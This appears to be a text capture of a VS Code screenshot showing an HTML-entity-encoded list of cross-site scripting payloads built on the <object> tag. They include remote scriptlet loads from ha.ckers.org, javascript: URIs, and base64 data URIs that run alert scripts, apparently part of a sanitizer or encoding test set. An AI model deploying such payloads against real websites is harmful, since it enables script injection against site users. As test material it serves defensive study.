 File Edit Selection View Go Run Terminal Help
tag_object_encoded.html - Test - Visual Studio Code
EXPLORER
TEST
tag_form_encoded.h...
tag_frameset_encod...
tag_h1_encoded.html
tag_head_encoded.h...
tag_href_encoded.ht...
tag_html_encoded.h...
tag_iframe_encoded...
tag_image_encoded....
tag_input_encoded....
tag_layer_encoded.h...
tag_li_encoded.html
tag_link_encoded.ht...
tag_marquee_encod...
tag_math_encoded....
tag_meta_encoded....
tag_object_encoded....
tag_others_encoded....
tag_script_encoded....
tag_style_encoded.h...
tag_svg_encoded.html
tag_table_encoded.h...
tag_title_encoded.ht...
tag_var_encoded.html
tag_video_encoded....
OUTLINE
TIMELINE
1
tag_object_encoded.html
output-encoded-tags > tag_object_encoded.html
1 &lt;html&gt;
2 &lt;title&gt;
3
4 &lt;/title&gt;
5
6 &lt;head&gt;
7 Examples
8 &lt;/head&gt;
9
10 &lt;body&gt;
11
12 &lt;OBJECT TYPE="text/x-scriptlet" DATA="http://ha.ckers.org/scriptlet.html"&gt;&lt;/OBJECT&gt;
13 &lt;OBJECT TYPE="text/x-scriptlet" DATA="http://ha.ckers.org/scriptlet.html"&gt;&lt;/OBJECT&gt;
14 &lt;object classid="clsid:..." codebase="javascript:document.vulnerable=true;"&gt;
15 &lt;object classid="clsid:..." codebase="javascript:document.vulnerable=true;"&gt;
16 &lt;OBJECT CLASSID="clsid:333C7BC4-460F-11D0-BC04-0080C7055A83"&gt;&lt;PARAM NAME="DataURL" VALUE="javascript
17 &lt;OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389&gt;&lt;param name=url value=javascript:document
18 &lt;OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389&gt;&lt;param name=url value=javascript:document
19 &lt;OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389&gt;&lt;param name=url value=javascript:javascri
20 &lt;object data="data:text/html;base64,%(base64)s"&gt;
21 &lt;object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="&gt;
22 &lt;object data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf"&gt;
23 &lt;object data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf"&gt;
24 &lt;object data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf"&gt;
25 &lt;object data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf"&gt;
26 &lt;object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+&gt;&lt;/object&gt;
27 &lt;object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+&gt;&lt;/object&gt;
28 &lt;object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+&gt;&lt;/object&gt;
29 &lt;object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+&gt;&lt;/object&gt;
30 &lt;object data=javascript&colon;\u0061&#x6C;&#101%72t(1)&gt;
0 0 tabnine starter
Ln 16, Col 32 Spaces: 4 UTF-8 LF HTML
28°C Rain showers
ENG
10:42
01-07-2022
9